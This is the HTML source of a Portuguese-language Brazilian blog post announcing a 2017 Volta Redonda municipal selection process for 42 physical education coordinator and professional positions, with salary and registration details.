10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Processo%20Seletivo' property='v:title' rel='v:url'>Processo Seletivo</a></span>
<brc>/</brc>
<span>PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-05-26T22:08:00-03:00'>26.5.17</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Processo%20Seletivo' rel='tag'>Processo Seletivo</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6779328571392546480' itemprop='articleBody'>
<meta content='     A Prefeitura de Volta Redonda , no Rio de Janeiro, publicou o edital n° 004/2017 de processo seletivo simplificado destinado à contrata...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s1600/349dc602ed5216b8abbd7217dfd5d311.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="552" data-original-width="736" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>A <b><span style="color: red;">Prefeitura de Volta Redonda</span></b>, no Rio de Janeiro, publicou o edital n&#176; 004/2017 de processo seletivo simplificado destinado à <u>contratação temporário</u> para preenchimento de <u>vagas do Programa Volta Redonda em Movimento</u>, da Secretaria Municipal de Esporte e Lazer. O certame oferece<b><span style="color: red;"> 42 vagas de nível superior,</span></b> para atuar na denominação de <u>Coordenador Técnico e Profissional de Educação Física</u>, com salário de R$ 937,00, em regime de trabalho de 14 a 20 horas semanais.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<b><span style="font-size: x-large;"><div>
<b><span style="font-size: x-large;"><br /></span></b></div>
Edital e eventuais atualizações:&nbsp;</span></b><div>
<a href="http://www.portalvr.com/fevre/mod/concursopublico/mod/concurso/?id=126">http://www.portalvr.com/fevre/mod/concursopublico/mod/concurso/?id=126</a><br /><br /><div>
<div style="text-align: justify;">
As<b><span style="color: red;"> inscrições podem ser realizadas até o dia 1&#176; de junho de 2017,</span></b> através do site da Prefeitura (<a href="http://www.portalvr.com/concursopublico">http://www.portalvr.com/concursopublico</a>) e, no caso de <u>dificuldade de acesso à internet,</u> os candidatos poderão realizar sua inscrição no Telecentro Comunitário, situado no Bairro Retiro, Avenida Antônio de Almeida, n&#176; 1023, ao lado do Colégio João XXVIII.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A <b><span style="color: red;">efetivação da inscrição ocorrerá mediante a entrega dos documentos para a avaliação de títulos,</span></b> até o <u>último dia do período de inscrição</u>. O processo seletivo será realizado por prova de títulos e <u>experiência na área</u> e o resultado será divulgado no site da Prefeitura, no dia 8 de junho de 2017. A <u>validade do certame será de seis meses,</u> podendo ser prorrogado por igual período, a critério da Administração Municipal.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: right;">
<i>Divulgação: <a href="https://www.concursosnobrasil.com.br/concursos/rj/2017/05/prefeitura-de-volta-redonda-rj-lanca-edital-de-concurso-publico.html">Concursos no Brasil</a></i></div>
<div style="text-align: justify;">
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px;">
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>COMUNIDADES DO FACEBOOK</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<span style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">Concursos Públicos RJ -<a href="https://www.facebook.com/groups/895823070489881/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/895823070489881/</a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif; text-align: start;"></span><br style="text-align: start;" /></div>
<div style="text-align: center;">
<span style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">Empregos - Jovem Aprendiz - Estágios - RJ -<a href="https://www.facebook.com/groups/152527675106508/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/152527675106508/</a></span></div>
</div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: center;">
<br /></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px;">
<div style="text-align: center;">
<b style="text-align: start;">GRUPOS DO WHATSAPP</b></div>
<div style="text-align: center;">
<b style="text-align: start;"></b><b style="text-align: start;"></b><br /></div>
<div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif; text-align: center;">
Concursos Públicos RJ -&nbsp;<a href="https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1</a></div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif; text-align: center;">
<br /></div>
<div style="text-align: center;">
Vagas Públicas INTERIOR RJ -&nbsp;<a href="https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA</a></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Concursos SAÚDE RJ -&nbsp;<a href="https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn</a></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Concursos EDUCAÇÃO RJ -&nbsp;<a href="https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B</a></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jovem Aprendiz - Estágios RJ -&nbsp;<a href="https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6</a></div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Processos Seletivos RJ -&nbsp;<a href="https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf</a></div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Carreira Militar RJ -&nbsp;<a href="https://chat.whatsapp.com/EZv9YaALKnjCPZlSAOBAIN" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/EZv9YaALKnjCPZlSA</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html&title=PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html&title=PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html&title=PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg&description=     A Prefeitura de Volta Redonda , no Rio de Janeiro, publicou o edital n° 004/2017 de processo seletivo simplificado destinado à contrata...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html&title=PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Processo Seletivo
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2017/05/pre-vestibular-social-promovido-pelo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=6779328571392546480&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/6779328571392546480/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
